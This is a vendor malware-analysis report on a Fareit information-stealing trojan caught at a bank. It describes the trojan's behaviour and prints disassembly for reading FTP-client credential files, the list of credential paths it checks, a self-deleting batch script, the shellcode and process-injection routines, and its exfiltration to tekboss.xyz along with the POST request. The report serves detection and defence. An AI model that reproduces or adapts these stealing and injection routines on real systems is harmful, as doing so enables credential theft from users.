On November 5, 2015, NSFOCUS Threat Analysis Center (TAC) intercepted an unknown virus targeting a bank and then named it Fareit trojan after sample analysis. Attackers could exploit Fareit trojan to compromise the target host by sending spam to trick users into clicking an .exe file, thereby stealing website information and passwords stored on the FTP client.
This document dwells upon the execution process and behaviors of Fareit trojan and provides an end-to-end solution from detection to network protection and terminal protection. The detailed analysis can act as an operational manual for trojan analysis and provides some patterns to facilitate analysis and protection against trojans intended for information stealing.
1 On November 5, NSFOCUS TAC intercepted unknown virus samples and provided protection.

2 On November 6, 55 detection tools were used by VirtusTotal, 12 of which detected the samples to be virus.
3 On November 7, Beijing R&D center, NSFOCUS, presented the sample analysis report.
4 On November 13, NSFOCUS released an in-depth analysis and protection solution.
NSFOCUS Threat Response Center (TRC) is keeping a close eye on the progress of the Fareit trojan attack event. For more information, please contact
- NSFOCUS by Sina Weibo at:
- https://blog.nsfocus.net/
- NSFOCUS Threat Response Center by Sina Weibo at:
- http://weibo.com/threatresponse
- NSFOCUS by finding:
- NSFOCUS at WeChat
Fareit Trojan
The sample virus is named Fareit trojan by a majority of vendors. It could be exploited to compromise the target host by sending spam to trick users into clicking an .exe file, thereby stealing website information and passwords stored on the FTP client. Fareit trojan targets information distribution centers, like FTP websites, and sends data to domain names such as http://tekboss.xyz, expecting more mission-critical information.

Recently NSFOCUS has detected multiple traffic packets destined for a malicious IP address, which are similar to this trojan. By using Kingsoft Security Terminal Platform, we discovered that the intercepted virus targeting a bank is a variant of the Fareit information stealer. By the time this report is released, 3071 virus samples have been detected globally, 944 of which is proved to Fareit variants. Fareit trojan is distributed globally, with 59.5% in the U.S and 31% in China.
According to data analysis, Fareit virus has been used to steal information since 2012. At the very beginning, it was only used to download malware, but gradually it has evolved into a tool for stealing data. In May 2013, India’s government affairs website was attacked. In this attack event, Fareit played a role for downloading trojan and stealing information. With the gradual evolution and global expansion of new versions, some variants of Fareit virus have integrated the C&C function, forming a large botnet. The data suggests that one Fareit variant can attack Bitcoin computers to steal Bitcoins and hide in the user’s machine, making it a zombie for hackers. According to the statistics in April 2015, zombies infected with Fareit trojan formed a botnet, which can send 7.7 billion spam every day and spread malware through email messages to steal online bank information and Bitcoin account information.

Sample Information
Potential Impacts of Fareit Trojan
- With a great number of variants, Fareit virus often targets valuable information distribution centers or financial product distribution centers.
- The sample was intercepted from a bank, which indicates that financial institutions are becoming the attack targets of Fareit trojan.
- Hidden and spoofing behaviors and code injection behaviors exist in the sample. Fareit trojan has as many as more than 900 variants and has a trend of evolving into a botnet.
Global Trend of Fareit Trojan Infection
Trojan Analysis
Behavior Analysis
On November 6, the second day after the virus sample was intercepted, antivirus software began to upgrade their virus library and signatures. According to the detection result of VirusTotal shown in Figure 1, 55 detection tools were used, 12 of which determined that the sample was a virus. Behavior analysis involves a lot of details and is briefed as follows:


Figure 2 shows the result of monitoring the process of executing the sample.
Malicious Behaviors
According to the behavior analysis, the sample could be exploited to compromise the target host by sending spam to trick users into clicking an .exe file, thereby stealing website information and passwords stored on the FTP client.
- This virus sample is mainly used for stealing FTP website information and user passwords from the target host.
Attackers could exploit this virus sample to determine whether FTP client software (such as GHISLER, CuteFTP, FlashFXP, FileZilla, or ExpanDrive) is installed on the target host by detecting whether certain files exist. If FTP software is installed, attackers will access the file for saving website information and passwords, read the file memory, search for the websites and passwords, and then upload the website information and passwords to their own server.
- This virus can hide itself.
If FTP software is not installed on the target host, the virus sample will create a BAT file under C:\Documents and Settings\Administrator\Local Settings\Temp. This BAT file is used to delete the sample file and BAT file, thereby hiding the virus. The virus sample creates two child processes to perpetrate malicious activities and cheat users by setting the user names of these two child processes to explorer.exe.
- Code injection behaviors exist.
The sample creates two child processes of its own name, injects a part of its code and ShellCode into these two child processes, and then starts the child processes, making the child processes execute different behaviors from their parent processes. The behaviors of the two child processes are identical.
- Malicious network behaviors exist in the sample execution process.

The virus sample steals the website information and passwords saved on the FTP client and uploads such information to the attacker’s server whose domain name is tekboss.xyz and IP address is 198.105.221.5.
Figure 4 shows the overall sample execution process.
Execution Process
The following dwells upon the execution process, so that security industry insiders can work out appropriate protection solutions based on the trojan execution characteristics.
File Operations
The virus sample determines whether the FTP software is installed by reading certain files under the installation directory of the FTP client software, such as GHISLER, CuteFTP, FlashFXP, FileZilla, or ExpanDrive.
Take CuteFTP as an example. If the FTP software is installed on the target host, the virus sample will read the sm.dat file, which saves the FTP website information and user passwords. If this file exists, the virus sample will then upload the information to its own server, 198.105.221.5.
The following shows paths to intercept files with the read access by adding breakpoints to the Kernel32.CreateFileW function:
1 C:\Documents and Settings\Administrator\Application Data\GHISLER\wcx_ftp.ini
2 C:\Documents and Settings\Administrator\wcx_ftp.ini
3 C:\WINDOWS\wcx_ftp.ini
4 C:\Documents and Settings\All Users\Application Data\GHISLER\wcx_ftp.ini
5 C:\Documents and Settings\Administrator\Local Settings\Application Data\GHISLER\wcx_ftp.ini
7 C:\Program Files\Common Files\Ipswitch\WS_FTP\*.*
8 C:\Documents and Settings\Administrator\Application Data\Ipswitch\*.*
9 C:\Documents and Settings\All Users\Application Data\Ipswitch\*.*
10 C:\Documents and Settings\Administrator\Local Settings\Application Data\Ipswitch\*.*
12 C:\Documents and Settings\Administrator\Application Data\GlobalSCAPE\CuteFTP\sm.dat
13 C:\Documents and Settings\Administrator\Application Data\GlobalSCAPE\CuteFTP\*.*
14 C:\Documents and Settings\Administrator\Application Data\GlobalSCAPE\CuteFTP\9.0\sm.dat
15 C:\Documents and Settings\Administrator\Application Data\GlobalSCAPE\CuteFTP Pro\sm.dat
16 C:\Documents and Settings\Administrator\Application Data\GlobalSCAPE\CuteFTP Lite\sm.dat
17 C:\Documents and Settings\Administrator\Application Data\CuteFTP\sm.dat
18 C:\Documents and Settings\All Users\Application Data\GlobalSCAPE\CuteFTP\sm.dat
19 C:\Documents and Settings\All Users\Application Data\GlobalSCAPE\CuteFTP Pro\sm.dat
20 C:\Documents and Settings\All Users\Application Data\GlobalSCAPE\CuteFTP Lite\sm.dat
21 C:\Documents and Settings\All Users\Application Data\CuteFTP\sm.dat
22 C:\Documents and Settings\Administrator\Local Settings\Application Data\GlobalSCAPE\CuteFTP\sm.dat
23 C:\Documents and Settings\Administrator\Local Settings\Application Data\GlobalSCAPE\CuteFTP Pro\sm.dat
24 C:\Documents and Settings\Administrator\Local Settings\Application Data\GlobalSCAPE\CuteFTP Lite\sm.dat
25 C:\Documents and Settings\Administrator\Local Settings\Application Data\CuteFTP\sm.dat
26 C:\Program Files\GlobalSCAPE\CuteFTP\sm.dat
27 C:\Program Files\GlobalSCAPE\CuteFTP\Setup\sm.dat
28 C:\Program Files\GlobalSCAPE\CuteFTP\Scripts\sm.dat
29 C:\Program Files\GlobalSCAPE\CuteFTP Pro\sm.dat
30 C:\Program Files\GlobalSCAPE\CuteFTP Lite\sm.dat
31 C:\Program Files\CuteFTP\sm.dat
33 C:\Documents and Settings\Administrator\Application Data\FlashFXP\3\Sites.dat
34 C:\Documents and Settings\Administrator\Application Data\FlashFXP\4\Sites.dat
36 C:\Documents and Settings\Administrator\Application Data\FlashFXP\4\History.dat
38 C:\Documents and Settings\Administrator\Application Data\FileZilla\sitemanager.xml
39 C:\Documents and Settings\Administrator\Local Settings\Application Data\FileZilla\recentservers.xml
41 C:\Documents and Settings\Administrator\Application Data\ExpanDrive\drives.js
43 C:\Documents and Settings\Administrator\Application Data\SharedSettings.ccs
44 C:\Documents and Settings\Administrator\Application Data\SharedSettings.sqlite
45 C:\Documents and Settings\Administrator\Application Data\SharedSettings_1_0_5.ccs
46 C:\Documents and Settings\Administrator\Application Data\CoffeeCup Software\SharedSettings_1_0_5.ccs
48 C:\WINDOWS\32BitFtp.in
If the sm.dat file exists, the virus sample reads the content and saves it to the memory. Then it searches for website information and user passwords in the sm.dat file. The following shows the key code for reading the file content and saves it to the memory.
1 00401F1B /$ 55 push ebp
2 00401F1C |. 8BEC mov ebp,esp
3 00401F1E |. 53 push ebx
4 00401F1F |. 8B5D 0C mov ebx,[arg.2]
5 00401F22 |. 6A 10 push 0x10
6 00401F24 |. 53 push ebx
7 00401F25 |. E8 D9F8FFFF call 123.00401803
8 00401F2A |. 6A 00 push 0x0 ; /hTemplateFile = NULL
9 00401F2C |. 6A 00 push 0x0 ; |Attributes = 0
10 00401F2E |. 6A 03 push 0x3 ; |Mode = OPEN_EXISTING
11 00401F30 |. 6A 00 push 0x0 ; |pSecurity = NULL
12 00401F32 |. 6A 03 push 0x3
13 ; |ShareMode = FILE_SHARE_READ|FILE_SHARE_WRITE
14 00401F34 |. 68 00000080 push 0x80000000
15 ; |Access = GENERIC_READ
16 00401F39 |. FF75 08 push [arg.1]
17 ; |FileName = "C:\Program Files\GlobalSCAPE\CuteFTP\sm.dat" ;
18 00401F3C |. E8 45ED0000 call 123.00410C86 ; \CreateFileA
19 00401F41 |. 8903 mov dword ptr ds:[ebx],eax
20 00401F43 |. 40 inc eax
21 00401F44 |. 74 5D je short 123.00401FA3
22 00401F46 |. 48 dec eax
23 00401F47 |. 6A 00 push 0x0 ; /pFileSizeHigh = NULL
24 00401F49 |. 50 push eax ; |hFile = NULL
25 00401F4A |. E8 8BED0000 call 123.00410CDA ; \GetFileSize
26 00401F4F |. 8943 0C mov dword ptr ds:[ebx+0xC]>
27 00401F52 |. 6A 00 push 0x0 ; /MapName = NULL
28 00401F54 |. 6A 00 push 0x0 ; |MaximumSizeLow = 0x0
29 00401F56 |. 6A 00 push 0x0 ; |MaximumSizeHigh = 0x0
30 00401F58 |. 6A 02 push 0x2 ; |Protection = PAGE_READONLY
31 00401F5A |. 6A 00 push 0x0 ; |pSecurity = NULL
32 00401F5C |. FF33 push dword ptr ds:[ebx] ; |hFile = NULL
33 00401F5E |. E8 7DED0000 call 123.00410CE0 ; \CreateFileMappingA
34 00401F63 |. 23C0 and eax,eax
35 00401F65 |. 74 2F je short 123.00401F96
36 00401F67 |. 8943 04 mov dword ptr ds:[ebx+0x4]>
37 00401F6A |. 6A 00 push 0x0 ; /MapSize = 0x0
38 00401F6C |. 6A 00 push 0x0 ; |OffsetLow = 0x0
39 00401F6E |. 6A 00 push 0x0 ; |OffsetHigh = 0x0
40 00401F70 |. 6A 04 push 0x4 ; |AccessMode = FILE_MAP_READ
41 00401F72 |. 50 push eax ; |hMapObject = NULL
42 00401F73 |. E8 6EED0000 call 123.00410CE6 ; \MapViewOfFile
43 00401F78 |. 8943 08 mov dword ptr ds:[ebx+0x8]>
44 00401F7B |. 23C0 and eax,eax
45 00401F7D |. 75 15 jnz short 123.00401F94
46 00401F7F |. FF73 04 push dword ptr ds:[ebx+0x4>; /hObject = NULL
47 00401F82 |. E8 0BED0000 call 123.00410C92 ; \CloseHandle
48 00401F87 |. FF33 push dword ptr ds:[ebx] ; /hObject = NULL
49 00401F89 |. E8 04ED0000 call 123.00410C92 ; \CloseHandle
50 00401F8E |. C703 FFFFFFFF mov dword ptr ds:[ebx],-0x>
51 00401F94 |> EB 0D jmp short 123.00401FA3
52 00401F96 |> FF33 push dword ptr ds:[ebx] ; /hObject = NULL
53 00401F98 |. E8 F5EC0000 call 123.00410C92 ; \CloseHandle
54 00401F9D |. C703 FFFFFFFF mov dword ptr ds:[ebx],-0x>
55 00401FA3 |> 2BC0 sub eax,eax
56 00401FA5 |. 3943 08 cmp dword ptr ds:[ebx+0x8]>
57 00401FA8 |. 0F95C0 setne al
58 00401FAB |. 5B pop ebx ; 0026D848
59 00401FAC |. C9 leave
60 00401FAD \. C2 0800 retn 0x8
The BAT file is used to delete itself and the sample file.
:ktk
del %1
if exist %1 goto
ktk
del %0
The following shows the code for calling the BAT file (the ShellExecuteA function is called for processing sample files in batches):
1 0012FF48 00410869 /CALL to ShellExecuteA from 123.00410867
2 0012FF4C 00000000 |hWnd = NULL
3 0012FF50 004140FF |Operation = "open"
4 0012FF54 0067D8A0 |FileName = "C:\Users\John\AppData\Local\Temp\4719217.bat" ;
5 0012FF58 0067DA30 |Parameters = " "C:\Users\John\Desktop\123\123.exe" " ;
6 0012FF5C 00000000 |DefDir = NULL
7 0012FF60 00000000 \IsShown = 0x0
Network Operations
The following shows the key code for sending packets.
1 00403BF0 |. 50 push eax
2 00403BF1 |. 68 00000080 push 0x80000000
3 00403BF6 |. 6A 00 push 0x0
4 00403BF8 |. FF75 08 push [arg.1] ;
ASCII "http://tekboss.xyz/ponnie/gate.ph"
5 00403BFB |. E8 24D20000 call 123.00410E24 ; jmp to WININET.InternetCrackUrlA
6
7 00403752 . 6A 06 push 0x6 ; /Protocol = IPPROTO_TCP
8 00403754 . 6A 01 push 0x1 ; |Type = SOCK_STREAM
9 00403756 . 6A 02 push 0x2 ; |Family = AF_INET
10 00403758 . E8 09D70000 call 123.00410E66 ; \socket
11
12 00403712 |. FF75 08 push [arg.1] ; /pAddr = 002942C0
13 00403715 |. E8 40D70000 call 123.00410E5A ; \inet_addr
14
15 0040371F |. FF75 08 push [arg.1] ; /Name = "tekboss.xyz" ;
16 00403722 |. E8 39D70000 call 123.00410E60 ; \gethostbyname
17
18 004037B2 . 50 push eax ; |pSockAddr = 00000290
19 004037B3 . 53 push ebx ; |Socket = 0x0
20 004037B4 . E8 B3D60000 call 123.00410E6C ; \connect
21
22 00403B58 |. 6A 04 push 0x4 ; /DataSize = 0x4
23 00403B5A |. 8D45 FC lea eax,[local.1] ; |
24 00403B5D |. 50 push eax ; |Data = 0012E274
25 00403B5E |. 68 80000000 push 0x80 ; |Option = SO_LINGER
26 00403B63 |. 68 FFFF0000 push 0xFFFF ; |Level = SOL_SOCKET
27 00403B68 |. FF75 08 push [arg.1] ; |Socket = 0x290
28 00403B6B |. E8 1AD30000 call 123.00410E8A ; \setsockopt
29
30 004037EB |> /6A 00 /push 0x0 ; /Flags = 0
31 004037ED |. |FF75 10 |push [arg.3] ; |DataSize = 148 (328.)
32 004037F0 |. |57 |push edi ; |Data = 00297320
33 004037F1 |. |FF75 08 |push [arg.1] ; |Socket = 0x290
34 004037F4 |. |E8 7FD60000 |call 123.00410E78 ; \send
Packet information:
POST /ponnie/gate HTTP/1.0
Host: tekboss.xyz
Accept: */*
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 2461
Content-Type: application/octet-stream
Connection: close
Content-Encoding: binary
User-Agent:Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Process Operations
The Fareit sample uses CreateToolhelp32Snapshot, Process32First, and Process32Next functions to locate the explorer.exe process, uses OpenProcessToken to obtain the process token, uses ImpersonateLoggedOnUser to have the current process imitate the explorer.exe process, and then uses “administrator” as the login name of the current process.
1 //Use CreateToolhelp32Snapshot to obtain the process snapshot
2 00402C55 . 6A 00 push 0x0 ; /ProcessID = 0x0
3 00402C57 . 6A 02 push 0x2
4 ; |Flags = TH32CS_SNAPPROCESS
5 00402C59 . E8 CAE00000 call 123.00410D28 ; \CreateToolhelp32Snapshot
6
7 //explorer.exe
8 00402C73 . 50 push eax ; /lppe
9 00402C74 . FFB5 C8FEFFFF push dword ptr ss:[ebp-0x138] ; |hSnapshot = NULL
10 00402C7A . E8 AFE00000 call 123.00410D2E ; \Process32First
11 00402C7F > 23C0 and eax,eax
12 00402C81 . 0F84 03010000 je 123.00402D8A
13 00402C87 . 68 E2454100 push 123.004145E2 ; /Pattern = "explorer.exe"
14 00402C8C . 8D85 F0FEFFFF lea eax,dword ptr ss:[ebp-0x110] ; |
15 00402C92 . 50 push eax ; |String = "€|?_"
16 00402C93 . E8 98E10000 call 123.00410E30 ; \StrStrIA
17 00402C98 . 23C0 and eax,eax
18 00402C9A . 0F84 D3000000 je 123.00402D73
19 00402CA0 . C785 C4FEFFFF>mov dword ptr ss:[ebp-0x13C],0x0
20 00402CAA . 8D85 C4FEFFFF lea eax,dword ptr ss:[ebp-0x13C]
21 00402CB0 . 50 push eax
22 00402CB1 . FFB5 D4FEFFFF push dword ptr ss:[ebp-0x12C]
23 00402CB7 . FF15 B7434100 call dword ptr ds:[0x4143B7] ; KERNEL32.ProcessIdToSessionId
24 00402CBD . 8B95 C4FEFFFF mov edx,dword ptr ss:[ebp-0x13C]
25 00402CC3 . 23C0 and eax,eax
26 00402CC5 . 0F84 A8000000 je 123.00402D73
27 00402CCB . 3B55 F4 cmp edx,dword ptr ss:[ebp-0xC]
28 00402CCE . 0F85 9F000000 jnz 123.00402D73
29 00402CD4 . FFB5 D4FEFFFF push dword ptr ss:[ebp-0x12C] ; /ProcessId = 0x0
30 00402CDA . 6A 00 push 0x0 ; |Inheritable = FALSE
31 00402CDC . 68 00000002 push 0x2000000 ; |Access = 2000000
32 00402CE1 . E8 4EE00000 call 123.00410D34 ; \OpenProcess
33 00402CE6 . 23C0 and eax,eax
34 00402CE8 . 0F84 85000000 je 123.00402D73
35 00402CEE . 8945 F8 mov dword ptr ss:[ebp-0x8],eax
36 00402CF1 . 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
37 00402CF4 . 50 push eax ; /phToken = 0012FD84
38 00402CF5 . 68 EB010200 push 0x201EB ; |DesiredAccess = STANDARD_RIGHTS_READ|TOKEN_ASSIGN_PRIMARY|TOKEN_DUPLICATE|TOKEN_QUERY|TOKEN_ADJUST_PRIVILEGES|TOKEN_ADJUST_GROUPS|TOKEN_ADJUST_DEFAULT|100
39 00402CFA . FF75 F8 push dword ptr ss:[ebp-0x8] ; |hProcess = 7C839AB0
40 00402CFD . FF15 EF434100 call dword ptr ds:[0x4143EF] ; \OpenProcessToken
41 00402D03 . 23C0 and eax,eax
42 00402D05 . 74 64 je short 123.00402D6B
43 00402D07 . FF75 FC push dword ptr ss:[ebp-0x4] ; KERNEL32.7C813E70
44 00402D0A . FF15 F3434100 call dword ptr ds:[0x4143F3] ; ADVAPI32.ImpersonateLoggedOnUser
45 00402D10 . 23C0 and eax,eax
46 00402D12 . 74 45 je short 123.00402D59
47 00402D14 . 43 inc ebx
48 00402D15 . C785 C0FEFFFF>mov dword ptr ss:[ebp-0x140],0x0
49 00402D1F . 8D85 C0FEFFFF lea eax,dword ptr ss:[ebp-0x140]
50 00402D25 . 50 push eax
51 00402D26 . 68 3F000F00 push 0xF003F
52 00402D2B . E8 E2E00000 call 123.00410E12 ; jmp to ADVAPI32.RegOpenCurrentUser
53 00402D30 . 0BC0 or eax,eax
54 00402D32 . 75 15 jnz short 123.00402D49
55 00402D34 . 83BD C0FEFFFF>cmp dword ptr ss:[ebp-0x140],0x0
56 00402D3B . 74 0C je short 123.00402D49
57 00402D3D . FFB5 C0FEFFFF push dword ptr ss:[ebp-0x140]
58 00402D43 . 8F05 E0404100 pop dword ptr ds:[0x4140E0] ; 123.00403E7B
59 00402D49 > 8B45 08 mov eax,dword ptr ss:[ebp+0x8]
60 00402D4C . 23C0 and eax,eax
61 00402D4E . 74 05 je short 123.00402D55
62 00402D50 . FF75 FC push dword ptr ss:[ebp-0x4] ; KERNEL32.7C813E70
63 00402D53 . 8F00 pop dword ptr ds:[eax] ; 123.00403E7B
64 00402D55 > EB 33 jmp short 123.00402D8A
65 00402D57 . EB 10 jmp short 123.00402D69
66 00402D59 > FF75 FC push dword ptr ss:[ebp-0x4] ; /hObject = 7C813E70
67 00402D5C . E8 31DF0000 call 123.00410C92 ; \CloseHandle
68 00402D61 . FF75 F8 push dword ptr ss:[ebp-0x8] ; /hObject = 7C839AB0
69 00402D64 . E8 29DF0000 call 123.00410C92 ; \CloseHandle
70 00402D69 > EB 08 jmp short 123.00402D73
71 00402D6B > FF75 F8 push dword ptr ss:[ebp-0x8] ; /hObject = 7C839AB0
72 00402D6E . E8 1FDF0000 call 123.00410C92 ; \CloseHandle
73 00402D73 > 8D85 CCFEFFFF lea eax,dword ptr ss:[ebp-0x134]
74 00402D79 . 50 push eax ; /lppe
75 00402D7A . FFB5 C8FEFFFF push dword ptr ss:[ebp-0x138] ; |hSnapshot = NULL
76 00402D80 . E8 B5DF0000 call 123.00410D3A ; \Process32Next
77 00402D85 .^ E9 F5FEFFFF jmp 123.00402C7F
78 00402D8A > FFB5 C8FEFFFF push dword ptr ss:[ebp-0x138] ; /hObject = NULL
79 00402D90 . E8 FDDE0000 call 123.00410C92 ; \CloseHandle
80 00402D95 > 8BC3 mov eax,ebx
81 00402D97 . 5B pop ebx ; 123.00403E7B
82 00402D98 . C9 leave
83 00402D99 . C2 0400 retn 0x4
The Fareit sample is a VB program. In the execution process, it creates two processes and injects the code of the current process and ShellCode into the target process, making the new processes execute specific code. The following shows the ShellCode code:
1 00140000 E8 19000000 call 0014001E
2 00140005 05 FC010000 add eax,0x1FC
3 0014000A 8B08 mov ecx,dword ptr ds:[eax]
4 0014000C 89CE mov esi,ecx
5 0014000E 8B48 08 mov ecx,dword ptr ds:[eax+0x8] ; 123.00401C89
6 00140011 890E mov dword ptr ds:[esi],ecx
7 00140013 8B48 0C mov ecx,dword ptr ds:[eax+0xC]
8 00140016 894E 04 mov dword ptr ds:[esi+0x4],ecx
9 00140019 8B40 04 mov eax,dword ptr ds:[eax+0x4]
10 0014001C - FFE0 jmp eax
11 0014001E 8B0424 mov eax,dword ptr ss:[esp] ; 123.00401BF4
12 00140021 83E8 05 sub eax,0x5
13 00140024 C3 retn
14 00140025 E8 00000000 call 0014002A
The following shows the process in which the Fareit sample creates new processes and injects code into the new processes.
1 00E7034D FF77 08 push dword ptr ds:[edi+0x8]
2 00E70350 FF77 0C push dword ptr ds:[edi+0xC]
3 00E70353 6A 00 push 0x0
4 00E70355 6A 00 push 0x0
5 00E70357 6A 04 push 0x4
6 00E70359 6A 00 push 0x0
7 00E7035B 6A 00 push 0x0
8 00E7035D 6A 00 push 0x0
9 00E7035F FF75 28 push dword ptr ss:[ebp+0x28]
10 00E70362 FF75 2C push dword ptr ss:[ebp+0x2C]
11 00E70365 FFD0 call eax ; CreateProcessW
12
13 00E703F1 89FB mov ebx,edi
14 00E703F3 81C3 74010000 add ebx,0x174
15 00E703F9 53 push ebx
16 00E703FA 6A 40 push 0x40
17 00E703FC FFB7 6C010000 push dword ptr ds:[edi+0x16C]
18 00E70402 FF77 04 push dword ptr ds:[edi+0x4] ; 123.00400000
19 00E70405 8B4F 08 mov ecx,dword ptr ds:[edi+0x8]
20 00E70408 FF31 push dword ptr ds:[ecx]
21 00E7040A FF95 AC000000 call dword ptr ss:[ebp+0xAC] ; KERNEL32.VirtualProtectEx
22 00E70410 6A 04 push 0x4
23 00E70412 68 00300000 push 0x3000
24 00E70417 FFB7 6C010000 push dword ptr ds:[edi+0x16C]
25 00E7041D 6A 00 push 0x0
26 00E7041F 6A FF push -0x1
27 00E70421 FF95 9C000000 call dword ptr ss:[ebp+0x9C] ; KERNEL32.VirtualAllocEx
28 00E70427 8985 A0000000 mov dword ptr ss:[ebp+0xA0],eax
29 00E7042D 6A 00 push 0x0
30 00E7042F 8B0F mov ecx,dword ptr ds:[edi]
31 00E70431 FFB7 6C010000 push dword ptr ds:[edi+0x16C]
32 00E70437 FFB5 A0000000 push dword ptr ss:[ebp+0xA0] ; 123.00410C73
33 00E7043D FF77 04 push dword ptr ds:[edi+0x4] ; 123.00400000
34 00E70440 8B57 08 mov edx,dword ptr ds:[edi+0x8]
35 00E70443 FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
36 00E70445 FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
37 00E70448 8B45 24 mov eax,dword ptr ss:[ebp+0x24]
38 00E7044B C600 00 mov byte ptr ds:[eax],0x0
39 00E7044E 6A 00 push 0x0
40 00E70450 8B0F mov ecx,dword ptr ds:[edi]
41 00E70452 FF71 54 push dword ptr ds:[ecx+0x54]
42 00E70455 FF75 24 push dword ptr ss:[ebp+0x24]
43 00E70458 FF77 04 push dword ptr ds:[edi+0x4] ; 123.00400000
44 00E7045B 8B57 08 mov edx,dword ptr ds:[edi+0x8]
45 00E7045E FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
46 00E70460 FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
47
48 00E7046C 8B45 24 mov eax,dword ptr ss:[ebp+0x24]
49 00E7046F C600 4D mov byte ptr ds:[eax],0x4D
50 00E70472 6A 00 push 0x0
51 00E70474 6A 01 push 0x1
52 00E70476 FF75 24 push dword ptr ss:[ebp+0x24]
53 00E70479 FF77 04 push dword ptr ds:[edi+0x4] ; 123.00400000
54 00E7047C 8B57 08 mov edx,dword ptr ds:[edi+0x8]
55 00E7047F FF32 push dword ptr ds:[edx]
56 00E70481 FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
57
58 00E70495 66:51 push cx
59 00E70497 6A 00 push 0x0
60 00E70499 8B17 mov edx,dword ptr ds:[edi]
61 00E7049B 81C2 F8000000 add edx,0xF8
62 00E704A1 66:BB 2800 mov bx,0x28
63 00E704A5 66:0FAFD9 imul bx,cx
64 00E704A9 66:01DA add dx,bx
65 00E704AC FF72 10 push dword ptr ds:[edx+0x10]
66 00E704AF 8B5A 14 mov ebx,dword ptr ds:[edx+0x14]
67 00E704B2 035D 24 add ebx,dword ptr ss:[ebp+0x24]
68 00E704B5 53 push ebx
69 00E704B6 8B5A 0C mov ebx,dword ptr ds:[edx+0xC]
70 00E704B9 035F 04 add ebx,dword ptr ds:[edi+0x4] ; 123.00400000
71 00E704BC 53 push ebx
72 00E704BD 8B57 08 mov edx,dword ptr ds:[edi+0x8]
73 00E704C0 FF32 push dword ptr ds:[edx]
74 00E704C2 FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
75 00E704C5 83F8 00 cmp eax,0x0
76 00E704C8 0F85 A1050000 jnz 00E70A6F
77 00E704CE 66:59 pop cx
78 00E704D0 66:49 dec cx
79 00E704D2 66:83F9 00 cmp cx,0x0
80 00E704D6 ^ 7D BD jge short 00E70495
81
82 00E7057A 6A 40 push 0x40
83 00E7057C 68 00300000 push 0x3000
84 00E70581 68 00100000 push 0x1000
85 00E70586 6A 00 push 0x0
86 00E70588 8B57 08 mov edx,dword ptr ds:[edi+0x8]
87 00E7058B FF32 push dword ptr ds:[edx]
88 00E7058D FF95 9C000000 call dword ptr ss:[ebp+0x9C] ; KERNEL32.VirtualAllocEx
89
90 00E705C2 6A 00 push 0x0
91 00E705C4 6A 08 push 0x8
92 00E705C6 89EB mov ebx,ebp
93 00E705C8 81C3 B8000000 add ebx,0xB8
94 00E705CE 53 push ebx
95 00E705CF FFB5 B4000000 push dword ptr ss:[ebp+0xB4] ; 123.
96 00E705D5 8B57 08 mov edx,dword ptr ds:[edi+0x8]
97 00E705D8 FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
98 00E705DA FFD0 call eax ; KERNEL32.ReadProcessMemory
99 00E705DC 6A 00 push 0x0
